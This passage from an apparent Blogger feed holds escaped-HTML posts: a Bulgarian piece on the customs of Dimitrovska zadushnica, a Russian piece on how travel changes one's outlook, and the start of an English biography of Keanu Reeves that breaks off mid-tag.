Днес\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, събота, 25 октомври, в някои части от страната се отбелязва Димитровска задушница - това е задушницата преди Димитровден, който се пада на 26 октомври. Според народните вярвания св. Димитър и Архангел Михаил са братя и затова има както Архангелова задушница, така и Димитрова задушница.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EДимитровска задушница - какво трябва да знаете за нея\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; На тази Задушница се отслужват молитви за всички починали православни християни. В манастирите тя е била ден за възпоменание на починалите братя, с възпоменателни служби и обилна трапеза за монасите. В мирянската общност това е бил ден за възпоменателни служби и милостиня.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Димитровската задушница е свързана и с празника на Свети Димитрий Солунски, предимно чрез църковната традиция и логиката на литургичния календар.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво трябва и какво не трябва да правите на Димитровска задушница\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В събота, в деня на тази Задушница, традиционно се отслужва специална панихида за починалите православни християни – не само за роднини и приятели, но често и за всички починали. В църквите в петък вечерта се провежда голяма панихида (парастас), а в събота сутринта се отслужва божествена литургия с панихида и обща панихида.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; След църковната служба мнозина се отправят към гробището, за да посетят гробовете на починали близки и да ги почистят\u0026nbsp;– премахват отломки и трева, поправят огражденията, засаждат цветя и палят свещи. На гробището се провеждат и възпоменателни трапези.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;Раздават се напитки, храна, питки и задължително варено жито. Често, в навечерието на възпоменателната служба, вярващите носят храна в църквата за нуждите на енорията или за бедните.\u0026nbsp;Вярва се, че получателят на дарението ще се помоли за всички починали преди трапезата.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В миналото, според традицията, се е приготвяла щедра помена трапеза, а в някои региони по време на храненето на масата са се поставяли отделни лъжици в памет на починалия.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Починалите се почитат в събота, защото съботата символизира мир и почивка, установени от Бога още от самото сътворение, а за християните тя се е превърнала в ден на молитва и духовен мир, предвещаващ вечния мир в Небесното царство.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Както на всеки празник, така и на този ден, Църквата осъжда сквернословието. Забранено е да се говори лошо не само за живите, но и за мъртвите. На този ден не трябва да се отказва помощ и храна на нуждаещите се.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; След тази Задушница следва последната за годината Задушница - Архангелова задушница, която тази година се пада на 1 ноември.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите. Ще съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2608712172973993929\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html","title":"Димитровска задушница 2025"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/s72-w640-h360-c\/zadushnica-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7800057289005357297"},"published":{"$t":"2025-09-13T10:06:00.014+03:00"},"updated":{"$t":"2025-10-11T10:15:18.520+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Как путешествие меняет вашу точку зрения"},"content":{"type":"html","$t":"\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cu\u003E\u003Cimg alt=\"Как путешествие меняет вашу точку зрения\" border=\"0\" data-original-height=\"333\" data-original-width=\"500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/w640-h426\/patuvaniya-1%20.jpg\" title=\"Как путешествие меняет вашу точку зрения\" width=\"640\" \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Перед тем, как отправиться в путешествие, я часто задавался вопросом, как это меняет взгляды людей на жизнь. Что именно мы узнаем, путешествуя, и как мы меняемся после этого?\u003Co:p\u003E\u003C\/o:p\u003E \u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Может быть, многие из вас тоже из этих людей? Как путешествия меняют ваше мышление и личность, которыми вы были раньше? Или, может быть, вам просто интересно, в чем заключаются преимущества?\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЗдесь я поделюсь своим опытом того, как мировоззрение меняется в результате путешествий, затрагивая 3 основных области - людей и их жизнь, работу и, наконец, деньги.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЕсли вы похожи на меня, то вы знаете, что самой интересной частью вашего путешествия остается неизведанное - потребность в неожиданных вещах, которые случаются с вами, чего повседневная жизнь, безусловно, не может обеспечить.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЯ много путешествовала, разными способами, встречал самых разных людей, но путешествия принесли мне пользу, о которой я даже и представить не мог.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EУтверждения о том, как мы меняемся во время путешествий, безусловно, верны, но немногие способны четко обосновать и воссоздать сами чувства и преимущества.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНадеюсь, что, прочитав эту статью, вы вдохновитесь своими личными путешествиями и переменами.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНо перед этим границы должны быть открыты. А пока мы будем путешествовать онлайн.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cstyle\u003E#no-div, .no { display: none; }  .no + label { \/* вид CSS кнопки *\/ background: #008800; padding: 9px 10px; border-radius: 2px; color: #fff; cursor: pointer; }  .no:checked + label { background: #8E8E8E; }  .no:checked ~ #no-div { display: block; } \u003C\/style\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\u003Cscript type=\"text\/javascript\"\u003Ewpac_init = window.wpac_init || []; wpac_init.push({widget: 'Rating', id: 8652}); (function() {     if ('WIDGETPACK_LOADED' in window) return;     WIDGETPACK_LOADED = true;     var mc = document.createElement('script');     mc.type = 'text\/javascript';     mc.async = true;     mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';     var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling); })(); \u003C\/script\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Ca href=\"https:\/\/mynickname.com\/id334741\"\u003E\u003Cimg alt=\"pepatab\" src=\"https:\/\/mynickname.com\/img.php?nick=pepatab\u0026amp;sert=23\u0026amp;text=t2\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7800057289005357297\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html","title":"Как путешествие меняет вашу точку зрения"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/s72-w640-h426-c\/patuvaniya-1%20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3907462753599845197"},"published":{"$t":"2025-09-12T16:58:00.063+03:00"},"updated":{"$t":"2025-10-01T17:08:04.647+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Keanu Reeves - the mystery"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/w640-h360\/keanu-4-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u003C\/span\u003E Roots\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu's father, Samuel Nowlin Reeves Jr., has Hawaiian, Chinese, Portuguese and Irish roots. His mother, Patricia Taylor, comes from Essex, England.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003EKeanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EBirth\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Sam and Patricia met in the early 1960s in a Beirut casino, where she worked as a dancer. At that time, Sam was a clerk. They married in 1964, and their child was born seven months after the wedding – on September 2, 1964 in Beirut, Lebanon.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EName\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Named after his great-great-uncle, Keanu’s name comes from the Hawaiian “keauaheulu”, which means “cool mountain breeze”. When he started acting, his agent told him to change his name because it didn’t sound good enough for Hollywood. One of the suggested options was Chuck Spadina, but the actor managed to break through with his real name.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ERaising\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The star’s father left his family when Keanu was 3 years old, and was later arrested for selling drugs. Despite this, and despite his mother, he grew up as a happy child. To support the family, Patricia danced erotic dances in a strip bar and led a rather loose life for a mother.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; She herself says: “I’m not a mother. I just watched from the sidelines as the children grew up.” Patricia married three more times and the children moved around constantly. As a result, Keanu has one biological sister named Kim. In addition, on his mother's side, he has a half-sister named Karina Miller, and on his father's side, another half-sister named Emma Rose Reeves.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EDyslexia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan 